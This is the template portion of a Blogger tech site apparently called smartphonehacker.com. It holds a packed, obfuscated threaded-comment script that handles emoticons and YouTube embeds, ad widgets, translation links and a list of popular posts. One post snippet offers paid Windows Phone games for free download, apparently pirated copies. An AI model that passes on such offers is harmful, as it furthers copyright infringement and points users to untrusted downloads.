 document.write("<scr" + "ipt type=\"text/javascript\" src=\"http://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js\"></scr" + "ipt>");
}
       //]]>
       </script>
<script async='async' src='//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js' type='text/javascript'></script>
<script type='text/javascript'>
      
         
         var Items = {};
         var Msgs = {};
         var Config = {'maxThreadDepth':'0'};
        
       //<![CDATA[
       //Global setting
        Config.maxThreadDepth = 3;//Kedalaman tingkat threaded comment
        Display_Emo = true;//Tampilkan emoticon? ketik "false" untuk menyembunyikan
        Replace_Youtube_Link = false;//Embed video YouTube, ketik "false" untuk mendisable
        Replace_Image_Link = false;//Auto replace link image,  ketik "false" untuk mendisable.
        Replace_Force_Tag = false;//Auto replace virtual tag contoh: [pre] menjadi <pre>, dan [/pre] menjadi </pre>, apabila salah menulis, tidak akan berfungsi
        Replace_Image_Ext = ['JPG', 'GIF', 'PNG', 'BMP'];//(support: jpg, gif, png, bmp),hanya berfungsi apabila Replace_Image_Link=true
      
        //Pengaturan Emoticon
        Emo_List = [
        ':)'  ,'http://4.bp.blogspot.com/-J7s7flyAolE/U6tMYuCWJjI/AAAAAAAAD-g/ktLPs0sF0zM/s1600/smile.png',
        ':('  ,'http://1.bp.blogspot.com/-1BqZVIOmokE/U6tP_zEGUXI/AAAAAAAAD-4/Ykfh8PqPa74/s1600/Frown.png',
        ' =('  ,'http://2.bp.blogspot.com/-SL2PzXhI6-I/U6tMUbl4uBI/AAAAAAAAD9c/HmgkQTi81jc/s1600/berduka.gif',
        '^_^'  ,'http://2.bp.blogspot.com/-6JEoWkFJtMU/U6tMYfYjHJI/AAAAAAAAD-U/ggiVnSMQWEc/s1600/sm_smile.gif',
        ' :D'  ,'http://3.bp.blogspot.com/-alzlBnNEQmI/U6tMWxMCe_I/AAAAAAAAD-E/upslDYz1T3o/s1600/laugh.png',
        '=D'  ,'http://1.bp.blogspot.com/-iVpfzVgecII/U6tQBGbBVNI/AAAAAAAAD_Q/yM9i3ANzAh4/s1600/Laughing.png',
        '=)D' ,'http://1.bp.blogspot.com/-pdpnmWqSHyE/U6tQCnfbjeI/AAAAAAAAD_o/NfPqVrNVV-E/s1600/Yuck.png',
        '|o|'  ,'http://1.bp.blogspot.com/-VzxVDD6dmB4/Usv09aIonRI/AAAAAAAAax0/ETH5TeQiIpA/s1600/applause-yahoo-emoticon.gif',
        '@@,'  ,'http://1.bp.blogspot.com/-nb5zqf7iKBE/U6tMUWl6XcI/AAAAAAAAD9Y/V9qG-QRDslU/s1600/bingung.gif',
        ' ;)'  ,'http://2.bp.blogspot.com/-EvSfZMZuwKo/U6tMVvRUL1I/AAAAAAAAD9w/1zzRy8EUC5A/s1600/cool.png',
        ':-bd'  ,'http://2.bp.blogspot.com/-vfCgwSm88J4/Usv6OF4cZQI/AAAAAAAAayo/S46Z5eUFmzA/s1600/thumbs-up-yahoo-emoticon.gif',
        ':-d'  ,'http://2.bp.blogspot.com/-yElQmFAIiII/UKhVMcObcQI/AAAAAAAADP4/-qdEpW8zCmY/s1600/thumbsup.gif',
        ' :p'  ,'http://2.bp.blogspot.com/-Ex1KikUVM2Q/U6tMVfiivCI/AAAAAAAAD9s/dKyvB1R6F8I/s1600/capede.gif',
        ':ng'  ,'http://4.bp.blogspot.com/-SLdFsLn7w00/U6tMXp7KTGI/AAAAAAAAD-I/MFuTw6CkbfI/s1600/ngakak.gif',
        ':lv'  ,'http://3.bp.blogspot.com/-KMdDgs2xyr4/U6tMV-juTSI/AAAAAAAAD90/jadn4_Ji8js/s1600/heart.png',   
        ];
      
                             
                                //Config Force tag list, define all in lower case
                                Force_Tag = [
                                    '[pre]','<pre>',
                                    '[/pre]','</pre>',
                                    '<pre class="brush: plain; title: ; notranslate" title="">','&lt;code&gt;',
                                    '</pre>','</code>'
                                ];
    
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('3 o=\'.1c\';3 1b=$(\'#O-19\').G(\'A\');u 1l(F){3 1j=\' \\n\\r\\t\\f\\1D\\1G\\1F\\1E\\2l\\2k\\2i\\2f\\2c\\26\\25\\23\\1Y\\1S\\1N\\1L\\1H\\2v\\1M\\2p\\24\\22\\1R\';E(3 i=0;i<F.5;i++){9(1j.d(F.1Q(i))!=-1){F=F.b(0,i);11}}z F}$(\'#1P .1i p\').j(u(y,7){9(1J){3 l=\'1v://13.V.W/1y?v=\';3 8=7.d(l);D(8!=-1){1d=7.b(8);J=1l(1d);3 X=J.d(\'&\');3 N=\'\';9(X==-1){N=J.b(l.5)}Y{N=J.b(l.5,X)}3 1r=\'<1u B="1T" A="1v://13.V.W/1U/\'+N+\'?1V=1" 1W="0" 2w></1u>\';7=7.b(0,8)+1r+7.b(8+J.5);8=7.d(l);9(8==-1){l=\'1Z://13.V.W/1y?v=\';8=7.d(l)}}}9(21){3 Z=\'\';3 s=7;E(3 i=0;i<1w.5;i++){3 l=\'.\'+1w[i];3 m=s.C();3 8=m.d(l);D(8!=-1){k=s.b(0,8+l.5);m=k.C();3 q=\'2h://\';3 w=m.d(q);3 I=\'\';D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}q=\'2n://\';m=k.C();w=m.d(q);D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}9(I==\'\'||k.5<6){11}k=I+k;Z+=s.b(0,8+l.5-k.5)+\'<10 A="\'+k+\'" B="2r"/>\';s=s.b(8+l.5);m=s.C();8=m.d(l)}}7=Z+s}9(1A){3 5=x.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';8=7.d(x[i]);D(8!=-1){7=7.b(0,8)+S+7.b(8+x[i].5);8=7.d(x[i])}}}9(1I){3 5=R.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){D(1){3 s=7.M();8=s.d(R[i]);9(8!=-1){7=7.b(0,8)+R[i+1]+7.b(8+R[i].5)}Y{11}}}}z 7});$(\'.1K\').j(u(y,7){9(1A){3 5=x.5;9(5%2==1){5--}3 12=\'\';E(3 i=0;i<5;i+=2){3 1e=\'<1f>\'+x[i]+\'</1f>\';3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';12+=\'<Q B="1O">\'+S+1e+\'</Q>\'}z 12}});$(\'.1g .1i p\').j(u(i,h){T=h.M();y=T.d(\'@<a U="#c\');9(y!=-1){14=T.d(\'</a>\',y);9(14!=-1){h=h.b(0,y)+h.b(14+4)}}z h});u 1k(g){r=g.d(\'c\');9(r!=-1)g=g.b(r+1);z g}u 1m(g){g=\'&1X=\'+g+\'#%1n\';1o=1b.20(/#%1n/,g);z 1o}u 1p(){j=$(o).j();$(o).j(\'\');o=\'.1c\';$(o).j(j);$(\'#O-19\').G(\'A\',1b)}u 1q(e){g=$(e).G(\'15\');g=1k(g);j=$(o).j();9(o==\'.1c\'){1s=\'<a U="#1t" 27="1p()">\'+28.29+\'</a><a 2a="1t"/>\';$(o).j(1s)}Y{$(o).j(\'\')}o=\'#2b\'+g;$(o).j(j);$(\'#O-19\').G(\'A\',1m(g))}16=2d.2e.U;17=\'#O-2g\';18=16.d(17);9(18!=-1){1x=16.b(18+17.5);1q(\'#2j\'+1x)}E(3 i=0;i<P.5;i++){9(\'1z\'2m P[i]){3 g=P[i].1z;3 1a=2o($(\'#c\'+g+\':L\').G(\'1C\'));$(\'#c\'+g+\' .2q:L\').j(u(y,7){3 H=P[i].15;9(1a>=2s.2t){$(\'#c\'+H+\':L .2u\').1h()}3 K=$(\'#c\'+H+\':L\').j();K=\'<Q B="1g" 15="c\'+H+\'" 1C="\'+(1a+1)+\'">\'+K+\'</Q>\';$(\'#c\'+H).1h();z(7+K)})}}',62,157,'|||var||length||oldhtml|check_index|if||substring||indexOf|||par_id|||html|img_src|search_key|upper_html||Cur_Cform_Hdr||http_search||temp_html||function||find_http|Emo_List|index|return|src|class|toUpperCase|while|for|str|attr|child_id|save_http|yt_link|child_html|first|toLowerCase|yt_code|comment|Items|div|Force_Tag|img_html|temp|href|youtube|com|yt_code_index|else|save_html|img|break|newhtml|www|index_tail|id|cur_url|search_formid|search_index|editor|par_level|Cur_Cform_Url|comment_form|ht|img_code|span|comment_wrap|remove|comment_body|whitespace|Valid_Par_Id|trim|Cform_Ins_ParID|7B|n_cform_url|Reset_Comment_Form|Display_Reply_Form|yt_video|reset_html|origin_cform|iframe|http|Replace_Image_Ext|ret_id|watch|parentId|Display_Emo|comment_emo|level|x5b|x7d|x7c|x5d|u2008|Replace_Force_Tag|Replace_Youtube_Link|comment_emo_list|u2007|u200a|u2006|item|comment_block|charAt|u3000|u2005|comment_youtube|embed|autohide|frameborder|parentID|u2004|https|replace|Replace_Image_Link|u2029|u2003|u2028|u2002|u2001|onclick|Msgs|addComment|name|r_f_c|u2000|window|location|xa0|form_|HTTP|x0b|rc|x3e|x3c|in|HTTPS|parseInt|u200b|comment_child|comment_img|Config|maxThreadDepth|comment_reply|u2009|allowfullscreen'.split('|'),0,{}))   
var avatar=$("#comments");
avatar.find('.comment_avatar img').each(function() {
        var ava = $(this).attr('src');
        $(this).show().attr('src', ava.replace(/\/s[0-9]+(\-c)?\//,"/s100-c/"));
});      
    //]]>
</script>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.smartphonehacker.com/feeds/5178206905024556390/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<div class='widget-content'>
<style>#g207{position:fixed!important;position:absolute;top:0;top:expression</style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<div class='widget-content'>
<div class="vl-sp-4c23a16503b31a3f31262899f87fc63c"/></div>
</div>
<div class='clear'></div>
</div></div>
<div class='main2 section no-items section' id='main2'></div>
</div>
<div class='clear'></div>
</div>
<aside id='sidebar-wrapper'>
<div class='sidebar-inner'>
<div class='sidebar2 section section' id='sidebar2'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script type="text/javascript">
	 var infolink_pid=2284164;
	var infolink_wsid = 0;
	</script>
<script type="text/javascript" src="http://resources.infolinks.com/js/infolinks_main.js">
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Infolink ads widget 2021</h2>
<div class='widget-content'>
<script type="text/javascript">
	 var infolink_pid=2284164;
	var infolink_wsid = 4;
	</script>
<script type="text/javascript" src="http://resources.infolinks.com/js/infolinks_main.js">
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script type="text/javascript">
	 var infolink_pid=2284164;
	var infolink_wsid = 4;
	</script>
<script type="text/javascript" src="http://resources.infolinks.com/js/infolinks_main.js">
</script>
</div>
<div class='clear'></div>
</div>
<div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Follow us on Youtube</h2>
<div class='widget-content'>
<script src="https://apis.google.com/js/platform.js"></script>

<div class="g-ytsubscribe" data-channelid="UCU1K6P1M8hq-TBnDlHQtO7A" data-layout="full" data-count="default"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Select Site Language</h2>
<div class='widget-content'>
<script type="text/javascript">
function showHide(shID) {
    if (document.getElementById(shID)) {
        if (document.getElementById(shID+'-show').style.display != 'none') {
            document.getElementById(shID+'-show').style.display = 'none';
            document.getElementById(shID).style.display = 'block';
        }
        else {
            document.getElementById(shID+'-show').style.display = 'inline';
            document.getElementById(shID).style.display = 'none';
        }
    }
}
</script>

<style>

 .google_translate img {
margin: 10px 20px 0px 20px;
    height: 24px;
    width: 24px;
        }
        .google_translate:hover img {
filter:alpha(opacity=0.30);
        -moz-opacity: 0.30;
        opacity: 0.30;
        border:0;
        }

.more {
    display: none;
a.showLink, a.hideLink {
    text-decoration: none;
    color: #0880C4;
    padding-left: 18px;
    background: transparent('down.gif') no-repeat left; }

a.hideLink {
    background: transparent url('up.gif') no-repeat left;
color: #0880C4;}

a.showLink:hover, a.hideLink:hover {
color: #0880C4;
 }

 </style>

 <div>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="English" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cen&hl=en'); return false;"><img alt="English" border="0" align="absbottom" title="English" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7e2S1BhZjwAyaVeO9o3RwQp5DHLCZ-rkA8IDSeMpoGpEeL2rlX2Hy0hrHPoaNJ5rqc4y4DMbUykNGrdFmJtopo3ASEAV1JXthHJSaMfXS2HIg9MCx1VsDuRGUic4Tco3icXPECVZnIoVV/s1600/United+Kingdom(Great+Britain).png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="French" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cfr&hl=en'); return false;"><img alt="French" border="0" align="absbottom" title="French" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkM6n8BSwBEvgC_QSzgLJufSPDhpciBDGk40s9krrHnWPXMqWVgl08UYtBnlscb6-3PXTWtzDiApj0PZIl76oY5VbFs7bSHqybE1gccSpbSB7XSSngV6k37SxSUW16JaqO5wAXY76sSEkp/s1600/France.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="German" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cde&hl=en'); return false;"><img alt="German" border="0" align="absbottom" title="German" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9GC4EwtbAEnzusLEUICcuFOwiD59M1kyJ4BMH5iejRPJX8oJAUvE_O6SxjpjOtLftGxt05Ml0m8OwYDYR3jdP1N3qB82oyQpxrASw2eeVzLP2G75m_bg1BUNYsEKIVBrpZxRUKNXPufWQ/s1600/Germany.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Spain" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7ces&hl=en'); return false;"><img alt="Spain" border="0" align="absbottom" title="Spain" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjso_cxg71Husn3fheyzS8xp6Qt_-MuMlsOz9sJ8flnleb7X5njcBxixsQQOubAOn7f2PzBGFoMYWwweHfUlBQijFkbH2nWUMl8CNqtLLEmZfTawuj22mxDqubFMftpoNXhWdeO58RMDp_c/s1600/Spain.png" style="cursor: pointer;margin-right:8px" width="24"/></a><a href="#" id="example-show" class="showLink" 
onclick="showHide('example');return false;">More</a>
<div id="example" class="more">
 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Italian" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cit&hl=en'); return false;"><img alt="Italian" border="0" align="absbottom" title="Italian" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguwYJrSiBO2NRfL6ObhbxONebOAUGageDSzAmplZLVZqFv0C3vNXRhmiMoBj4yVxeTXdAUaogiX8QWl117kDKOw4TkJF1O2Drl-LswQHM73-RpDMXYMURzhSLmSrcvbqhwhyZCQiJ_Fuje/s1600/Italy.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Dutch" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cnl&hl=en'); return false;"><img alt="Dutch" border="0" align="absbottom" title="Dutch" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimEW2tSuBAlWVYWoGnKV1dNBfwj0T3H5_ArjDmpPGugqezpAntr4qDPeyUu50tRYW_MQ3CGAK7lycqFSMJv3ZFThXUURdBILxcthjpUJ-U8oWLDfoadM_vmSNS5jiP5nIJp3d7TzoC6vBY/s1600/Netherlands.png" style="cursor: pointer;margin-right:8px" width="24"/></a>
      <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Russian" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cru&hl=en'); return false;"><img alt="Russian" border="0" align="absbottom" title="Russian" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPKC564UjkrTXfDAJ8FLtrr52Nz2WjeW1xAEw34TQfUZ7Der9OrnBMnPlwGtOBOFeN7FHfuhkcTD44NA9SHiw9aNe1OVcPvgx8Pv9dWCcPd0us7c9e-qFDx5YvLlihQ3d0M5r8xepM_KeD/s1600/Russian+Federation.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Portuguese" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cpt&hl=en'); return false;"><img alt="Portuguese" border="0" align="absbottom" title="Portuguese" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_jH2e1FETwWRlEE-UE1Djodk2A0_r2qwTE7O9nBpoIXt1Gn_Gha5HK4Sr7mI0YtbqvxTd1EPjqiDQJRHxxNHO_IU6YDKvKy398HdtHeS1iNqLIoawwwj7ZAzVFZtKeBuJZdyI6Wf91RNb/s1600/Brazil.png" style="cursor: pointer;margin-right:8px" width="24"/></a>
<br />
 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Japanese" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cja&hl=en'); return false;"><img alt="Japanese" border="0" align="absbottom" title="Japanese" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwICslJZ1oNsa3GQ-A8THEiLHh2bkkklfIPzbU6-Lt5f1PINQr54Ujwsi4TD0cOGQpHkyShVXQv-QhnjqtFIODKZP00RPZCpw1ADFDnL3mD9RQjMBXkvlGAlR6wmaS5Ot15IaMntcuyRc3/s1600/Japan.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Korean" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cko&hl=en'); return false;"><img alt="Korean" border="0" align="absbottom" title="Korean" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGRWgNqGre5f1-lGULiD7oYs1KdnBM48vMZfYrNb-01Vj4FW4IJdbFksiYVN105xhyphenhyphenpC-DjoQCtOUpcx_JZWp4IhPdxStY3zzuBcXEpK8ySjCaGoNhevrgh9Yb1Yi_wh0nYZWC2XrlUd4n/s1600/South+Korea.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Arabic" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7car&hl=en'); return false;"><img alt="Arabic" border="0" align="absbottom" title="Arabic" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOi_2Td61QG39Dpp7wXaS32dW52eIWuosmRs8XN9_bKpaNs_Lzt_Fk5HlI7zQp6ZoYfkuhk2Wj7bD2cJm2KVtQE_Govw6Jq7FNL4eAlVp1N2CfZ3x_xtenEhwcKidAK8j4RrnmEalK2nrb/s1600/Saudi+Arabia.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Chinese Simplified" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7czh-cn&hl=en'); return false;"><img alt="Chinese Simplified" border="0" align="absbottom" title="Chinese Simplified" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidVkzSPRYAp7AE0VpJKJHJyqlS0V1iBhTIUhkILbezs3Fu5PqQR07dmnoqkQD3nzKhgWxUNep75fKwZvukXzMsVltT6VP2lPn76WLxPtemG4Myn46hslmHkZuhOhCkNWUBHi72t2PfgK3Q/s1600/China.png" style="cursor: pointer;margin-right:8px" width="24"/></a>
    <p><a href="#" id="example-hide" class="hideLink" 
    onclick="showHide('example');return false;">Hide</a></p>
</div>
     </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<!-- Start of adf.ly banner code --><a href="http://adf.ly/?id=7880860"><img border="0" src="https://cdn.adf.ly/images/banners/adfly.300x250.1.gif" width="300" height="250" title="AdF.ly - shorten links and earn money!" /></a>
<!-- End of adf.ly banner code -->
</div>
<div class='clear'></div>
</div></div>
<div class='clear'></div>
<div class='tabs tabs-1'>
<div class='tably tably-1 section animated fadeIn section' id='tably-1'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2014/12/games.html' target='_blank'>
<img alt='Games' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQP0eNU4SSlmlwvYFqxtQmDH-xdsfHvRnxw6qfJ_sBQEFHLkJkJ7YKMQZ3tERzGuBsXfwUo0ZY0TnVWoOmb4jI_wVcPsP8fYjaLlXXcrymHv9aMLSby7DCYR7Xp74BWu4vupOhUCeZgfw/s72-c/ddtan.jpg' title='Games' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2014/12/games.html' title='Games'>Games</a></div>
<div class='item-snippet'>    Windows Phone Games  [Download All The Paid Windows Phone Games Here For Absolutely Free]&#160;             Doodle Tanks v2015.425.1912.4649 ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2015/03/microsoft-releases-recovery-tool-to.html' target='_blank'>
<img alt='Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjm55ireQmg6miaGk9sLt7aRb2C6Z3duzI-Xh6j_zg5yBtHUx9vplPZyQXa7mYNqT4rFscv44VoLNxMk3UrGal2sq6MglrvCtu_Jwd3S9Mv0mO8XBb2Om-UMsNwdOSz1yvtASZ00sPtAEA/s72-c/wprecovery.jpg' title='Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2015/03/microsoft-releases-recovery-tool-to.html' title='Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1'>Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1</a></div>
<div class='item-snippet'>  Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1     Microsoft releases the recovery tool to rollback Wind...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2015/10/high-speed-dns-servers-speed-up-your.html' target='_blank'>
<img alt='High Speed DNS Servers, Speed Up Your Internet.' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgT_87SqywqmdyBVxbPdDDPd4QtxDT0E2yBVoRFlhI3VbzbrrdWm-tGrfWrHVr8pLCvWh3l1O9syackrYviRcVLY-vZI529kuynzMZLsmS8lj7LnAlQIfZaNgrchhnDt-OYc1cfZ83qYiU/s72-c/Dns+For+Free+Blog+image.png' title='High Speed DNS Servers, Speed Up Your Internet.' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2015/10/high-speed-dns-servers-speed-up-your.html' title='High Speed DNS Servers, Speed Up Your Internet.'>High Speed DNS Servers, Speed Up Your Internet.</a></div>
<div class='item-snippet'>  High Speed DNS Servers - By Geeks Tutorial         1. Google Public DNS   Preferred DNS server : 8.8.8.8  Alternate DNS server : 8.8.4.4  ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2015/04/dungeon-hunter-5-v1008-windows-phone-xap.html' target='_blank'>
<img alt='Dungeon Hunter 5 v1.0.0.8 – Windows Phone Xap' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmeuFIim39xAQdOIlb1JNQ3MXA6x8FO1BStBfHslzTwmZViG0oVxMzKotJ5pFd93e8qrjeJYwLIAPhJKLZYSSNgzXnmBEGziOyGB3J2tKlDCc7T5JxqiprAo2PHg8Elo_4zVGgoZalDmA/s72-c/dh5.jpg' title='Dungeon Hunter 5 v1.0.0.8 – Windows Phone Xap' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2015/04/dungeon-hunter-5-v1008-windows-phone-xap.html' title='Dungeon Hunter 5 v1.0.0.8 – Windows Phone Xap'>Dungeon Hunter 5 v1.0.0.8 &#8211; Windows Phone Xap</a></div>
<div class='item-snippet'>  Dungeon Hunter 5 v1.0.0.8 &#8211; Windows Phone Xap         Dungeon Hunter 5 v1.0.0.8 &#8211; Windows Phone Xap   Unlocked Xap. Not tested on 512 ram ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='http://www.smartphonehacker.com/2014/12/contact-me.html' title='Contact Me'>Contact Me</a></div>
<div class='item-snippet'> &#160;   &#160;Email (Personal) : amalref@live.com   &#160;Skype &#160;: amalref@live.com  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2021/10/how-to-upgrade-windows-10-to-windows-11.html' target='_blank'>
<img alt='How to Upgrade Windows 10 to Windows 11 For Free (Official)' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u4jX2yo2apjNDghCo8oHwmp2o8GKHaEa6nqaoDTnx_4Zb8XI_kLL9HCzkukXBLZVA06X37Dm0UyUdFZ4uktukIjK4KHLqQ3Jd9fMbWFb6kZA' title='How to Upgrade Windows 10 to Windows 11 For Free (Official)' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2021/10/how-to-upgrade-windows-10-to-windows-11.html' title='How to Upgrade Windows 10 to Windows 11 For Free (Official)'>How to Upgrade Windows 10 to Windows 11 For Free (Official)</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2015/08/how-to-upgrade-windows-7-or-81-to.html' target='_blank'>
<img alt='How to Upgrade Windows 7 or 8.1 to Windows 10 Without Delay | Final.' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_udhJgDshcCKdQ8TAHb-BvmSfHe6hZCfMUXjnBu0ji98tNYSbhGDBYMYogZ3K1pfV7ukN2a5lfANFNz4tE-tTqtehMvy5STEbKI4evlXMWJ2is' title='How to Upgrade Windows 7 or 8.1 to Windows 10 Without Delay | Final.' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2015/08/how-to-upgrade-windows-7-or-81-to.html' title='How to Upgrade Windows 7 or 8.1 to Windows 10 Without Delay | Final.'>How to Upgrade Windows 7 or 8.1 to Windows 10 Without Delay | Final.</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2014/12/tools.html' target='_blank'>
<img alt='Jailbreak & Tools' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGDt_pqmWsJwo5AeNI1tcCNMs1VGulCG1Jvv56mQnG3aKVSHm3nvtegjaJd922uO-79Js0TwCXz4N_fW1P_0yPM2LgqfF1AuGZGf3yXomds1tI1NzrQ8_cruwtjud1uTQ4XhxWuPOxJso/s72-c/wprecovery.jpg' title='Jailbreak & Tools' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2014/12/tools.html' title='Jailbreak & Tools'>Jailbreak & Tools</a></div>
<div class='item-snippet'>   Windows Phone Tools     1.Chinese Jailbreak Tool.  &#160; (This Tool Will Dev Unlock (Jailbreak) Any Windows Phone Device)   Download Here    ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2018/05/how-to-speed-up-any-internet-connection.html' target='_blank'>
<img alt='How To Speed Up Any Internet Connection! (New)' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vtGXqRA_ZU21ZOkXW_PJn7YvvGw6HCDr-aHtyrcf2DfTCO7yJLejLvs94txk0AvgsZi6TJDGPF4RlvRImc52WIbCLdiAimfNZH19May4AnWDM' title='How To Speed Up Any Internet Connection! (New)' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2018/05/how-to-speed-up-any-internet-connection.html' title='How To Speed Up Any Internet Connection! (New)'>How To Speed Up Any Internet Connection! (New)</a></div>
<div class='item-snippet'>
</div>
